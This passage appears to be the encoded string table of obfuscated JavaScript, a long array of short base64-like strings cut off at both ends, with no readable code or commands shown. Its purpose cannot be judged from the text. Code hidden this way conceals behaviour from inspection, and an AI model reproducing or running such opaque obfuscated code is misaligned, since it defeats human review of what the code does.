w==','KcO+w5LDrMOk','w7JPw6Bhf2NsX1hy','VMK5OyrDig==','wpReeHtb','w6jCtTAfHkA=','w7PCvCY=','w7EXCWgD','Q1LDgCBsXxHDlHLDokA=','wpNcHcO4UQ==','w4vDkcOKwqkF','wpjDoELDt8Kl','XGnCs2kh','wqM6wrXCn8Kqw78=','ZMOnEMKLJw==','ewbCmh3CjQ==','w4oJP206','wprDgQTCuzc=','wrJUJcOPw65Y','NMKCDQ==','w7cpHH86A2hiD8OXwr8=','wrIUwpJ+w7A=','wqENwpjChsKX','Z1nCrHIQ','w4vDkMKHwoI=','w7PDgsO8wrlOwpPChwLDj8KE','Y8OSFsKMKA==','wpNaakRS','w5BEZQ==','bhc3RMOU','IE/CscOVAXTClSZCwqgC','QnrCqSU3','w6jCpiIJCXzCky7Cr8OiPg==','cMK+EhDDmA==','w64mwpkiWw==','wrlgID5v','YlnCgmo=','wrcpw6V2w7Q=','ZcOCKsKFGcOAw4xAw7wX','w7omBsO6w7A=','wrvCo8O9wrzClw8hLcK6w4A=','BGPDqCJw','w7jCh8OlTMK/','w4teYcO1wrRow47CnsKbFMKt','woTDvFjDnsKT','wrjCs8Ovwq0=','ZnrDhcOxMw==','cMODwrYjw5g=','w5rDi8OKwqrCvxk=','w5PDmsKR','eiPCoBPCs0PCqsK9cilS','w6zDk8OswqMh','IFzCo8ODFkg=','HUfDhRc=','BmvDggB1','w5oNw5TDjyE=','wqU8wrY=','RkrCuDUKLnBjYW7Ckg==','wq5benx2','w6pzw7Vnew==','R33DosOFLQ==','w7c6DmktPw==','Uh54w5k=','wrRmJQ==','w6jDtcOKwoA0','wpVsT1di','w5bDm8OWwrvCuA==','UDdow6vDqA==','T0jDmCps','w5fCqzUoIw==','LMKsOjV9','OcOEw4nDksOR','N8KIwofCsiw=','GcKaABo=','w4TCkg8AFw==','S8KNHS/DpDE=','f0TDrhFL','w7tww5XCug==','XGbDj8OrGg==','UcO5wowBw5I=','C8K2PzU7','XsKEw403fQ==','cQ1Sw4nDgQ==','WiDCmBLCsQ==','wqAww5hqwro=','wqRkXHZUWA==','JcKlwq3CnSQ=','w5ALPW8i','ZHDDoTB0','ScOWwroww6A=','eFHDjgxM','wq85w6ZZw6M=','wr1uWnRZ','elnCnGo=','w78zDl0G','w73DrsOPwp5S','SsKBBQbDtA==','Y1PCiH0l','w71Kb8Oowr4=','w5smwqAwUA==','wq1aL8Orw68=','wrUnw6FJw4M=','wqlCQmpL','woswwqrCisKn','P8Obwr9Jw4w=','w7PDksK4wo4q','TEfCuDUWAg==','w4XDtsOBwpMc','WF7DhCA=','wpUPwpPDqCQ=','BsKeMwFh','R8OywqEiw7M=','w6QoPcOmw4s=','w5ded8O6wqNDw58=','e1bCpXUB','S8KBw5A8dg==','w5TDl8O8wr4z','ckHDusO8DA==','fA5nw7fDpg==','wqDDtErDh8KX','wrnDsEzDpcKN','O8K9Ay4+','w4vCkhMUCw==','w7kDP8Oe','wr3Du2XDpMKP','TsOFEsKOOw==','F8K1GzsW','w4wKKMOJw6A=','w5TDisOMwpAP','w7I1wpYfQw==','w6wwC1Iy','wr9GXX5C','wqXDpAnClhY=','w43DosOZwp9x','w49bZcOkwp4=','wpRGWVVS','LwfCsCHCkw==','dC46SMOg','e8OxEMKwMg==','wqNZP8OYZg==','wpgewrjDrA==','cjpbw5XDgQ==','c2jCnCYB','w502w5rDiyXDmjfCkg==','DsOMw7zDhcO3','w6jDosOSwoZl','w4HDhMOBwrw=','w74vGMO5woA=','eBXCrh7CgA==','w6xxw63Cpxo=','T0/DoT1T','wqALw6RXwrQ=','w43Dn8O8wpPCiA==','w5kcw4PDti8=','ScK/OzHDpg==','wolVaWtK','wrIPw5tSw68=','w5PDusO2woE=','w5vDosOkwpDCuw==','w7zDtcOAwonCnw==','eTMpS8Oc','wprDvTDCiRY=','w7dBw5DCmB0=','w5whFcOIwpE=','ThNyw7rDlQ==','wqxJOcOgUg==','dDrCvRHCrw==','SE3DhRRn','wqsZwpPDkx0=','VyHChy7Cow==','W1rCoT8OAw==','w4bCvRwjHg==','w6MdwoMYcA==','w75iw4N+ZQ==','w4bDmcKIwpEQ','Vy82eUI=','w7LDj8O/wpLCsw==','V8OiwqYEw7o=','wo/DtgDChyw=','wrXCjMOQwonCvQ==','VsKAN8KDYQ==','czEcSWk=','bCIXSMOswoY=','w6hQw5VvXw==','wo5CDw5p','CcKZHC4t','w4xxw5TCnh4=','w4HCg8OdYMKl','w5koMcOZwoQ=','wo0XwqnDvxo=','W8KCw5UBag==','w6TDncKNwrc3','QjUXS8O5','w6fCssOhSMKK','DMKfBBg6','cDUcX8O9woDCgA==','w4sPwrshTQ==','w75Vw7hrfw==','wrxWJ8O/w6dNXCE=','wrgRw5l3w7g=','aFbDkg5I','wqvDuz/Cozc=','w7EwHcO2wpA=','wqR4RXRU','wrlYMsOtw7I=','w6QOAsOEwps=','w6vDhsO1wokt','w4w0w4XDiTnDmw==','SMKaKsKyXQ==','GMOcw7bDpcOB','I2zCq8OJAg==','ZcKVAsK+Xw==','w5PDm8KzwoIE','TsKBFDTDug==','w7TDssOawpBU','w5EUHsOvw5TCiHNgbsO/','wpY1w5lqw6g=','wq1Rfl9S','wromw6trwoE=','w7gFOcOXwok2','wpZ5IsOVw5g=','w6Bsw4zCuiUja8KJw6cuaw==','wqpkR2JL','LlbCrMOXHQ==','wqg2wqLCvcK2','woVgEH3Cnw==','wpsVVMK6ZQ==','LEnCtg==','UVrDqsOLOnbCuQ==','wrlMD0HCtw==','w5fCpSE5Kg==','w5Jrw5JjWw==','w7rDqsO8wo8A','wqQMdcKX','w4rCqsOXa8Kk','wp8XwqnDvBFswpY=','wpU6w5hYw5A=','wqM2wqtcw4DCvQ==','RiJUw6/DiQ==','w5PDqsOrwoE=','DhjCvDrCpQ==','BcKvwqHCvg40wpJn','woU0wp9Lw6I=','w7PDrMOYwqPCnQ==','dcKCw6EoVQ==','wpBfJMOew6I=','w4DCq8OJb8Kl','w7whw77DhSM=','wqZZG1PChQ==','HUzDtRBb','w63DjMOV','wql6emBi','wpcWwrZxw7M=','G8Kxwr/ClwQ=','ejUBWcOO','w4V9VMOowoA=','b8Kew5MFQg==','W8Kpw4sWSQ==','NMKEEAM=','w4zDgMKnwrE6','UW3DhMOkNQ==','wqI/wq9Xw5PCjcOS','woLChMOdwoDCnQ==','wr45wr7Cg8K5w64=','w77ClgwoAw==','wp3DkDXCiis=','IyFDUjXDvjjClDPDi8OgLgzDiFJZw77ChSjCmcKbw5Itw5fCh8KCwrdcwo9sw5t7w7ZKd8OxSCRGUlXDr15EwqvDkn9BTsOIwpBXHMK2wp5yME4iwoJPw5nDrsOhw5AcOmFAwrIvwrgDY2/DkkgTwrl8JVEkw549PH1g','w6EdJ8OVw70S','FUvDgg9sO8KOwoNKJw==','w6tww4vCrzsKdw==','w60Hw5hOwpXCgMOaKmNqwqkO','UMKOAiHDvzE=','VkHDrcOFL2vCs8Ok','w7NWKsOdw6dDSH/CnWgww6o=','w74BccKTasODcmjCosOHDsOxwqY+','wrLDlsOIwqUswqRQDsOTM8K/S8KaRsOmwppuw6s0w6E0KXTDqsKEw4zCsx4bMm3Dih/DosKZd8KPwrM1wqnDs259w4RJciPCt8KmWMKAdMOadTLCsmnDsQbCtA==','w40OEAhrJcOOeHM=','ZsOfw4DDhcOXw698w6QHwqUAN1FAZcOIw5vDpQLDuMK7w7fDnh3Dh15ywoTCrF3DoMKjwqVRbj1bY1bDj8OAwrvDnMKGw7zCiMKH','wqRzHH8wP2x5DcOew7U=','wonDhMOKwqvCuwB3wo/DgMKvH08m','w6c0RXcHHsOcw6BjwroKORPCn8Onw7Uxw7DCocK/w5rCjMOcIsKOw6fCpMKQw4g0ViIPwqpAw7nCuB5yBXnDnsOIw7jDmcK1WcKrMXE2w6/CiHl7esOBwpLCmTM0UsOSwoAnJMOCdzfCocOzwrHClcOQSMOFw6pWDsOXGMOFfj8EGRLDhQbDml9swps+IMKOwqhdwofDpXQkBsKHUDHDpi7DvMKYV8KgH1IGw6J1wpfDrGFzaBXDlMKAw5PDow==','VcK5wqfCuBA+woY5cH3DmsK3WB/CosKSU8OUJQ==','w6FWKsOKwqtPQzPCg3p+wqPDmj/CgU55wo5cFsK6w7Mmwp3CgQ1Gw659wpQnwq7Cqm4GRRdFIUJcXVjCgS/Csg==','wr1ew71lYVtiFkNxU8KkacKTw4w=','w6EdIcOJw79YQDzDjjUhw7TDiiLCj0w2woodEcKmw69vw5rCkVsWw7J7wogywrbCqmcLRRpKMVQNXQQ=','PGgbWsOswprCi8Kdw5Nvw6vCv8Ovw4bCnQ==','wrvCtz8aW1fCmibCu8O5d8KFwpMrNglLJgo7R1TDhcKffnk2N8O6NT03wonDhETCnMO+wq/DuQUibsKUw78zV8KRw6oow4FtX8KJwo1CfxrDk8O4w5NhwpQ2LA==','FRDCriUMEnpkODrChD7CkWXDqsKHw5bDoDTCssOuZMOQBcOCwqYcwpNgLcK0YcKxAcKc','w7TDsDrCumUTZcK4w5NPVsKywovCn8KVw4XDnjR4w6w3wr0RwpjDvjUL','wpvDp8OvwpJkKXrClMK8Xk7DlsKUe8KNwrFKPcOHaMK3w4jCj8OnRkc=','UcKXBAl0IA9mPUHDr8OlMcOECnfDqcOXwp7Dum7DjV16wqbDvFbDpsOQDEo5HsOwwrPDiMO/wqDCvMKN','w6ZhRT5eVcOIw6UhwrlOMRnCgsOhwrU9','wqnCtz8NF1vCkWrCrsOlJcOTwpIw','MTcB','WMKdGcKqSMOFa8K6Ww==','A8KMw40mM3Z9VWzDlz5VVsKPwpHDhUojwrlFwpRYf8KVbgzCtsOLw6pmwq8EwqvDscKADMK/w5YjYcOF','w5NKDx8nM8OHJCJKw71owpXDqDAFw6rDksOcACrCrcOXw5dXO2BmJF7Cv2vDtsOiwrYAwoMdHXjCjyvDiMOGHmIpw4HDjArCtMOFW8KLw54=','T0LDmjF7ZQ==','wrIRdsOfZMOAYCA=','DsKSAxwxLw==','w60Hw5hOwpXCgMOaKnhk','Q8KXBB44LAQqLV7CvcK0MA==','wrLDm8OPwqN5wrMcG8OZMMOnVMOcW8Oiwo51wq45w685O2zCu8KHw5LDuBMTKDw=','wpvDkcKIwoBeM8O6w7RWdlMcThjChMKiwppYw5nDqTwDYw==','wrzDuyPDoSkVb8Kt','BAvDvCAA','wpbChcKRwo4=','wqo1wqvCicKr','ShRuwoDDg8OlKMOLTw==','dznCoALCrmbDosK4cCdS','w7VTw4FX','w6XCvCIYFFnDmzXCocOtIsOT','ACbCgSDCkQ==','eWXCgUcD','w4J+w5fCmBs=','FcK6Ch5i','wqXCpMOOwqjCqQ==','w7UyIsOaw7U=','wr4Vw69/w44=','ViggW8Oh','dV3DjMO3Cg==','w6EBN8Ohwo0=','S8KBw4k1','wpVmAMOJew==','w7MMP8ODwoQ=','WigCZGM=','AcK0wqPCvA==','CMOiw63DvsOl','W07DkDF2','wrIgwrU=','w6pTw7BwZQ==','wrkQw7JKwrs=','w5ECwrwyXg==','wqs2w6Vnwpo=','w5LChjsKFA==','RUnDhDBqYRXDkQ==','woAOf8K3Vg==','wplPCg==','YmLDssOOGA==','w6XDjMOUwqwW','FsK8wqDCuhk9','ScKhMwzDmg==','OMOQwqB7w5A1','wr5eLMOPw64=','w5PDrMOnwpcwKXrCmsK8SA==','fsOOLsKF','w6hew77Cqjg=','woZZCydq','Z0vCiVA+','w6Azw4fDiTs=','wq54JQ9j','UMKGADXDpjzCjcKIw5PDkRs=','OMKrATYC','VxVuw5jDhcO6LsOP','woIQc8KcVg==','wrXCt8OrwrjCiw==','woFeRHVg','w5/DgsK5wqcJ','GcKWFQs=','XCXCpTjCtA==','CAbCpz7CoMK4w7w2','w7fDkMOIwoYw','wqgSQMKjcQ==','w4XCty8bHg==','woXCkcOawoPCtQ==','L8OUwrZs','fzpcw77DiA==','RS7CkhLCmQ==','wrc8wqlHw5PCqg==','wrp6LWjCgw==','VsKbw4k/cXx9UQ==','w4/CosOXesKp','Kz/CryLCgw==','w43ChC4FLA==','RBl1w4TDkA==','wr92R3pb','WSQtWcOz','w50rPcOBw4Q=','URBqw4XDlMOhKg==','VMK4IhfDqA==','U8KfDsKnSw==','QjUqQMOR','YyYXTMO9woLCksKSwoE=','woc6wo91w7g=','TDXCgADCqg==','NMKQOQk/','w4PCg8O4ZcKm','w54lBsOYwos=','w7MJDVYO','w44lw5vDjzLDkzLCgMKa','XiQ4d3Y=','wpVBBsOATg==','w5vCr8OnS8KC','czIbRcO9wo3CkA==','NMOfwr9iw70=','wrcKw4VDwpw=','wqBcNzxk','w6zDvMOkwoDCsQ==','w7/CosOJacKJ','J1XDlw56','w7Yuwq4kTQ==','TcOmwpsSw4E=','SSJ7w7TDoQ==','wrHCrsO9wrzCizw=','wpU6w4JJwrM=','Vh53w4rDmcO4','C1HDmw5P','wrRwJWA=','JMKXIAca','w6d8w5HCuD8f','wpNEFMOEWsOTfw==','KMKIFAFww68=','wrEGw4FDwpjCjMOY','WFHDqsOBM3Y=','fcKtK8KDQw==','w6HDnsOVwrjCsg==','W8K+NcKMcw==','wogXwoTChMKg','wrMWaw==','RELDnSJ2Yw==','w7Zne8OSwo4=','ZMK/CsKAUQ==','CQ3CvizCvMK6','wqR7CDtE','T17CqDUxCA==','AgTCuDjCsQ==','wpxSW3F8','wq9XLsOTw71JbD7CkXow','TVrCiEkX','wp8ESsK6VA==','WsKVHMKjaMOXMg==','wqzDg03DlcKL','w4dYZg==','bBArXcO9','aMKDFzfDsQ==','Ew3CuiTCosKr','wpdLA8OK','JsKMGQNXw67ChA==','QMOwKcKpGg==','w6o5BXU+Lg==','w73CoC4BNw==','woZdCwZlOcOHIA==','wofDvUfDkMKq','w7Zjw6nCvg8=','V3vDi8OBKg==','w53DrMO0wp0U','wpEKw7Zcw6A=','wp/DjRbCoAY=','csKGw4kGXw==','wqTDtT3CqzARbsK8','w6vDqcOFwr0P','w7Fbw7pjeFViXg==','wox4IELCpQ==','w57DssKgwr8m','w7wuOMOCw7Q=','w73Cj8OtQcKE','w6cxwoAvQw==','wqAPw5hMwpI=','wq8wwrzCn8Kq','woDDglPDp8Kr','Y13Cl3U=','YCXCjgzClw==','HH/Co8OKBQ==','ZsOSMMKHH8O/','GMKANwUC','wphQO2/Clw==','TsOkwogKw4Q=','wpVcOGPCoA==','w5TDncOcwrzCtAk=','wrtTJ8OZw4JC','w5YSBlMA','wp1aHMONRg==','wq7CrMOTwpjCjw==','wo9sMkrCgQ==','Mi3CsTHCog==','wo8Ew5xxw68=','w607A3g+','wpthAcOww78=','w5IoEF0t','XmbCqQko','wrA/wq9Uw5g=','wopHMwVR','TRpsw4XDmA==','WwsZRGI=','bCLCrh3CgA==','RgouYsOp','BsK8wrzCsRU=','w4fDqcOKwr88','wrHDoCnCpwQ=','w58yAmsa','w4zDjsOlwqPCjA==','w67Do8KNwpwb','w7Ztw4LCtBY=','w6zDqMO/wrPCvw==','w6E/IWAe','dcKiFMKsQg==','wrxgVnh7','LMKqPjow','MMKDDjRd','woM5wrTCo8KB','wqY6wqJHw54=','Ux7ClR3CpQ==','wpMKwoxRw6I=','wqTDuVDDqsKK','Qwg4QVc=','SkzCvw==','w6EoEnEJ','M8ONw5fDnMOOw6s=','w79Yw4ZNfw==','Cgcuw5HCgsOwfcOfCg==','OzLCvRfCrWTCqMO5eCBVwoY=','AlLDnWh6fhXDkXrDrQ==','e33DoB9H','eAoybF4=','w5EEL8Oow4k=','WBp6w4jDvsO5Ow==','w5bDl8Orwo0A','w7XCtjsDDVE=','KVvCocOVPEnChA==','dQF/w7jDiQ==','w4wEB8Olw5DCug==','wpA0w7BRw4A=','w6I7Kng9','wp9ZIsOjew==','P8OYwq90w5o+','wqDCv8O9wrXCgA==','w4HDiMOUwq0=','w7kwAX0m','w6rDlcOXwoQg','elXCiXs=','wr44wrBSw5o=','w4jDnsKVwp4bPcOz','acOWMMKDDsO7','w7s9BnktJ3tqBA==','S8KdHMKyTw==','QVrCpTcQEg==','w41FZcOlwrJWw4rCmw==','w6Z3w4jCqiMDYcKMw6QjbQ==','wptXFgw=','VlvDrMOSPnA=','w4rDlMKSwp0=','w6TCtcODYsKuAMO9YQ==','GcKcDAwg','RFHDu8OS','ZG3DmDxs','w6/Dk8OPwrI3','wo8UwqzDtwY=','HcKBAhgmJhB0','XVbCoTU=','w6jDmMOpwq9I','XVbCuDwd','wqDCs8Oxwq0=','wohBMsOiZA==','wq0wwrrCi8Kh','w6TCvDoDCQ==','w6guB306Ln54','wrF9QXY=','L8Oewq9rw4E=','w5PDqsOywogh','ZjgNWg==','BU7DgCt5','wqAMw51Awos=','fk7Ci3khwphhwp4=','WEjDlTZq','AcK0wrrCtRk=','YTPCrAI=','wqTDpFjDnsKw','wpsPw550w7c=','w7szBHU6','wrwuwrzCi8K9w65IZA==','w5XDvMOgwo5k','cVjClhkQ','AcKfGi1V','dsKMIcKVVw==','SMKgEsKyQw==','wolGGcOFR8OJaQ==','wp00w7Vgw6o=','wrJsOGrCuRM=','M8KHEDFi','w6DDl8KRwqUN','wqAQw4I=','wq7DuyHCoQ==','OsOLZsKcXsOrwpFYwrsDwrTDo0zCtsOJWxoPwpk=','wrQEbMKTK8OffSrCtg==','ZCYNTsK1wo/CiMKawoo9','w4klw4HDjXrDiz3CkcKT','wqcCw4VOw5TCh8OUY3I=','MsKwwprCoB0=','BEjCrsOlAA==','wqpcFcOVaA==','CsOHwptww7Q=','w7RdcMOkwow=','w6EtwrQCUA==','w5DDpcOgwpvCjQ==','wrvDvDzCuw==','wrXCosO9wqs=','w7/DssKjwrsR','OsOdwqd/w5s=','w7/DncKmwq8d','w7bDg8K0wp4/','wqQcaMKX','wqMNd8KF','w5DDlcOYwrzCtAk=','w7/CvsOdX8KI','w73DisOEwrgwwqQ=','w4stw5vDiA==','w6zDnMKOwro4','woYhw7JCwqM=','woFFGFXCmw==','w7Y+wqot','MsOCw4HDmA==','YXHCgDY6','w5TDncKOwoE=','w7nCgcOldcKH','wrYMasKBcg==','WsKbG8KzVA==','YTgZS2TCuQ==','TsOzwoAxw7I=','w5/CtAwlEw==','wr45wqDCmcKjw78=','w7Ujw6/DpT8=','w5XDkMKSwoMSJA==','wpQDwrFVw7A=','w4wEGcO/w4rCqw==','w7sLHsOzwqc=','wo5TAMOE','ZcOiwogRw6s=','w7VTw7Bh','w7RUw6RxeVpwVk5/AQ==','XE/Dgjdm','woMKwq5dw6M=','b2rCpWYV','w6AkPmMd','wqkkwqfCicKhw68=','w7UBM8OY','wokJw5pEw6M=','XGXCjHAG','w73DocOJwqR6','w6cvE8Odwq4=','UsKBw4omcnk=','w7U9EGwpJw==','YSkQXg==','ZcOowpwkw6g1w4sJ','w482GsOSw5U=','wq0owqfCng==','w6zDlMO8wqI0','wpgIw61kw7Q=','wrYawpTCmsKr','UMK1CMKMZQ==','N8Owwr5Sw7c=','wqAQwrjDsDI=','w4ggKMOzw7c=','eG/CnFAx','a8O1LMKaBg==','Xzlsw5fDnA==','wqBcCsOycw==','TUfCmRgN','ZD8sZ8Ot','w5xSXxUwLMKTOWFFw7Q2w4PDvWQVwrPDicON','W8K0wqDCqQklwo9hf3DDm8K8WAHCtsKBQg==','wopCe8OgwrNUw4XCgsKRHsK8XcKDwobCkMOLwoo=','PDQbXnLCuSrDkG7DlcKxIBDCkEcC','UMKGADXDpjrCl8KJw5XDkRvDssKIw7djwo0POMONOA==','wpvDhMOCwqnCrxl8w5rDnsK/GQApKMKgMg==','YgoVaMO7','w73Dj8OKwrwt','fcKEBDXDlQ==','LFbCqsODFk/ChA==','woRIFMOYw4A=','wp4mwqByw4M=','w6/CpzsA','wqp8DxBj','WMO3wqw3w5w=','w4HDhsOcwrHCjA==','w77Dj8K2wpI1','wo97b19f','w4wgw5HDrzvDnjfCkg==','acODwpU0w74=','w6x1w5fCrDIYeg==','GcKXKgJT','BVXChsO8Fg==','MsKIEAluw77Cs1kfUsOi','QzQJW8Op','w4oKGsOiw7A=','w4IaJcOFwpg=','w5BAZcO4wpA=','AMOlw4rDuMOQ','OcOHw4rDjsOGw716','wpxue3dx','alrChz4I','Zn7Cnm8n','bVDCi202wo5m','wqNQJ8OFaQ==','wrlPO8OPUg==','w5XDpsOrwosyL1XCmcKuXgA=','wq1WVmJO','wqdkGmjCjA==','w6HDgMOLwo3CsQ==','Xy4wfWU=','w5nDmsO1wqrCvg==','GsKLNT4t','D8OcwqlMw54=','w54vw6fDmzM=','wrYUw4FEw5A=','wo0bw69Sw6A=','w6DDpsODwqA6','eF3CiA==','Xw9qw58=','DSnCgRjChQ==','McOfwoRTw6I=','w5NZdMOg','w7fDtcOxwrEV','woTCoMO+wozCtA==','bCsBasOb','w4jCtMOtWsKJ','wpDDswnChS0=','OMKVKx9N','UxvCji7ClA==','IcKdDQN2w78=','HsOBwp1gw4c=','UCbChw7Csw==','wpwvwqrDoC4=','cC42d1Y=','f8KlKhjDhw==','OsOBwr59w5s9','woYTw6JXwos=','w50sO2I6','OcOZw5/Ds8Os','woERwpd2w5c=','wqXDmCHCoAs=','dsOOwqwow4U=','HsKjGg4g','esK5IsKecg==','w67DpcKuwrsR','w4I5OMOewrQ=','wpnDpQLCqQs=','wqfChsO+wqjCkQ==','w73CrsOYf8K0','cTEaXWLCvjA=','HMOmw7/DpcO2','w5gIBMOu','w6IpCsOxwpA=','b1jCgF0/wpxhwp4=','ERjCkjrChw==','wqo2wprDgCE=','wqsNwqzDqQA=','BsKgJz5N','w4sXwpUFRw==','wrMJccKRbQ==','Zw48R8ON','wrFICsOsw4c=','w4nDtcOEwqsw','w5XDvMK7wrcP','SlPCpTMT','wrQTwqbDvT0=','a8Kkw6sfXg==','w60FPHYR','SsKcFTA=','wrs7w6s0GVzDlBzDqsK5w7/DgUhNw5vDhAwnw7HCl8Ocw6dYcCAoExfDjnAAw7HCuRt9wq0o','aMObK8KF','w5MBAgBxbg==','EsKHDMKjV8KPNsKhWkBnwphUwr8=','KTLCvQDDoWjCo8K1ZjIbw49ufydwKyVRw47Djy8=','w4wIwrTDvQQU','wq7CicOOwpIXJsKo','wrzCkcOIwrDCrE1xw4PDksKuD08mNsK1L8KTeMO8O0AWwrAPXEYDw5dtwoE6wokiDA==','w40VD8O6wovCvXVwbsO4wok=','N0d6w4TDh8KsLMOPWnXDtgjDjAvCocKLHzLDpxrCtmzCrkHDhMOYw7/CvA==','wofCg8OCwrwvw7ATFsOLMMKpS8KaQcO3wodqw6sq','wpARw65kw7I=','wrATw51Gwo0=','CcKSGR4=','DQcrw5HCgMOwfcOfC3rCsQ==','EEPDnTM+dBjDnGbDuQk5Zm4tMcKpfcO7dDDDhg==','wrvDvDIFDQo=','FVvCpSZYBXlrdXXDm2nClmXDoMKZw5vDtzHCp8OxcsOPGQ==','TcKAGRokbgJ1PF3CpQ==','Ah93w5vCkcOvI8OCSHXCuBfCnQzCsMKeQnbDsRjDuQ==','KsOWPcKUAsOhw4A=','RsOVFMKNHw==','ecOHMsKJHw==','w6vCtcOjScKJ','wqIPw5hIwpc=','woJvOEnCpA==','axRQw77DoQ==','w43DqsOPwrkL','w6XDlMKvwqU5','SsOowqAEw5k=','wrxbNMOaw58=','wqcSwo/DmSc=','wrFDP8OgcQ==','w7NPfcOWwqA=','O8OCw5LDm8O3','w6IREmMh','w73DjMOFwq/CvQ==','w6kFAsOMw4A=','OsOYwrl+w6E=','w6YNwrkeWQ==','w5BFZsO9wqQ=','IwnCmRjCkw==','OsK1Lykm','w4VCYsO2wpI=','wq0uwqHCg8K4','wqUQw7xrwrw=','RFbDljZf','woZAAgx/','wogDcsKiQA==','w6/DqMOlwr8s','DMKaGhkA','D8KbHSU9','wqh4N3bCjg==','aSkdSsOg','w7c9wogjZA==','w65pw4DCmwc=','wpDDnkXDtMKR','w7lbw6Bl','UMKRFsKhU8OK','wq51E8OJw4A=','w5AjJ8OGw6s=','wrzDvT7CqQ==','w7d7RcOhwqQ=','woRXAsOqw5M=','ay96w6TDhQ==','woHCgsOtwpDCkQ==','c8K9EMKnUQ==','w7EUwoIwSw==','w5ksw5DDgTI=','RGjDjjBb','BcKHABM=','woXDkl3DtcKy','w5cTwr4BXA==','wokewqjDiRE=','eRombHI=','w5zDg8OIwrzCog==','woRZHl3CoA==','w4bDr8OvwoMq','VVvDj8OPNw==','w7XDn8OZwrpf','wr1yfVZg','wp5CMsOtVA==','TkbDly5qfhnDmA==','woHDkcKfwqXDqBEiw5PChsKhTQ==','wqDDoD7CoA==','eMKVNMKvfQ==','wrJYAsOQbA==','woHDlTvCigQ=','wrcKw5xK','ISFFUjbCsXDDmTE=','WhJtw4zDk8OgKsOH','w4YQw4dyw7dPw77CicKJwrdfS1pWEcOSw4ghw4zDvMKYw6TDmQ==','w6xKa8KCZ8OCKw==','AwnCtCDCoMKnw7A/','S8OhEsKUDA==','w4XDsMKMwrgs','w6jDsMOCwrNz','CXDDsRtw','KMOjwoJqw6Y=','d8KeFsKzUA==','w4MuwrghcQ==','eMKlEcKLaA==','wpLDsFnDjcKl','w5XDnsKMwpsQ','UMKVFsKhUsODIcK2','wqlDBC93','wpQjwq3DgAE=','ecOSKsK0AsO6w4BLw70L','Z07CqSgT','wqrDkT7Cghc=','SjxUw4LDvg==','wqg3SsKKdQ==','w5M2woIEWw==','SWTDjg5y','wrHCuMOtwq3CjDUt','w6jCgxgBDQ==','EMK8wq3CsQ==','w7NoGG8IQMKZw7V9wqJWJE4=','wqRoIWTDogJ4Mgw=','w4Iyw5DDng==','WA5ww47DhcOlIMON','ESTCgDjChA==','w77CtsOCZMK4','w6DCuzo8AQ==','wqVuJ3/Cnw==','FMK3MyBc','wq1gQX8=','HUPDjQR2PcOEwok=','w6VLw6RqfA==','w5USGXkw','w79qw6FeeA==','wrZ+EBx1','wrs3wr3Ch8K6','KlvCpsOY','O8KHIsORF8Kkw5kTw7RKw7/CqQnDuMKEH1RKw5PClWPCow==','EcK8wrrCuFElwoh5dw==','A8KBwpo=','cxXCrMKO','SEbDjQ==','BcKcGA0=','w68uwrQ9XAo=','w65fw7drY1A=','KcKZOQhu','HHTDjTNy','w4xfeMO8','wpN5IUvCoA==','Qy40QMO+','w4sow5rDgyU=','chdXw4rDoA==','woMow7pYw5Q=','wrUXwp7Cp8KC','w4nCiMOiW8Kc','wo9tN2PChQ==','EcOdwoVIw58=','w7rDv8OMwrlZ','ByDCky7CsQ==','woozwoTDvRE=','w43Do8KlwpMH','w5/Du8OowrzCow==','VC1aw4jDiA==','McOnwop9w4w=','w7o2FMOVwpg=','woIdQsKLYA==','JG3DsSd0','dMKtMMKXYg==','w5TDrsOAwo15','wqd3LjhC','w5Vjw5xVSA==','BVnCtcORAw==','w6DDvsKbwoY7','wq8Cw59IwozCjsOaYg==','w4bDn8OBwrHCjQ==','wqYYwrDDuQQ=','Uh3CrgbChA==','Uhpww4rDhMOtKMOG','woYAwqJ2w4U=','XzXCpBfCsQ==','wr1hCsORZw==','w5nDjMOCwr7Crwx1w4o=','w5h4w7XCjQM=','wrAAw4dyw6k=','DQnCuSzCocKvw7o/','dcO5wp4mw70=','w6/CohMENw==','QsOuFsKxLg==','V23Clk09','XsOYFMKRKQ==','OsK/woLCkDg=','dsKKPAnDlg==','w6jDocOKwq0A','I8KZwr/ClTM=','w4ESwp8DaQ==','DG/CgMO7Mg==','b3LDsQ5f','w5M1FcO7wqA=','wq8uwoXDkzU=','w4gkwqopWA==','w4UMwqA4bQ==','w7DDlsOmwrtJwqXCiQM=','wophJ8O5w7g=','EMOIw5XDnMOT','JiPCrTvCkQ==','w5rCp8OjX8KY','w7/DjsOcwrjCqg==','w6DDiMO8wpQB','NMKVDAVv','w4QUIcOCwqM=','w4lYw7xWTA==','w4bDhcOvwoII','wrx0KsOaw4c=','w6bClT8KNw==','w5xTbMOzwo8=','w6cNw6HDlg4=','woBJNzhm','w4tMRMOBwqc=','wqVNFgh3','wqhlHBlC','w4vDlMKPwpELMcOxw7A=','F8KMMDRM','KsK4Fw8R','wrwEdsKVc8ONciA=','w7rDh8OXwrYu','wr/Dl0zDm8Ka','Kw7Ckg3Csw==','w63Dk8KkwrAZ','Mk3DhQ9H','elfDs8OHKw==','wqlKMsOfw7w=','w6vCqsOBYsK+','F8Odwod/w6Q=','w4wdImM9','w7PDgsOMwp0x','w4jDtsOCwqVJ','w4EuwpcnTg==','wrc/wqlcw4Q=','QHPCjhM2','G3vCj8OJBg==','w7JcbcOcwqs=','OsKXITED','Bg3Cox/CvcKjw7g=','wq/DsSfCmCwdbA==','wptZEcO+w6w=','w6HCvzkDCQ==','wr3CmsOLwprCqw==','w4tXw7TCiQc=','f27CjFon','w4Jaw5rCvR8=','w5grw4DDvSA=','w6tWw4jCuTs=','w5kEHsOew4/Csn8=','CsKWGSs9LgY=','w5TDhcOowqzClQ==','K8OQwql9','NMOhwoB1w4M=','wolFFsOoaw==','w6vCsi4uIg==','fX/DnCRv','wrFTLcObw75NSDc=','w5LDmcK7wrg9','wofCgMOBwpjCrg==','MMKLKw9M','w6syMUMy','dyUBS2nCqQ==','CMKSDhc=','D8KIScK6FcOecsKvBQ==','wooOwq7DuwBQwonCuw==','QE7ClCQ=','aG7DsDNq','w7xpw5TCtiM=','JMKPwp7CqSg=','wpkCw5t/w7sOw77Cjg==','w6Nhw4/CqiE=','wrfCt8OlwrXChzkrIg==','AEjCt8Oabn7DrsO2wr97w5k=','ccOcAVFkwq/CjA0CEcOtw5pOworDo8OiwrlhwoVYwrXDtCbDlV43w4PDosOnMXs=','Z8OEwqIm','wpvDr8Ovw4QnJnfChsK8EFHClcKTZsKFwqtAeMOUIMK/wpzCi8OwAR8PwrdyVifDgRPDkSfDgl41worCtMOyY8KOH8KkKCFrZ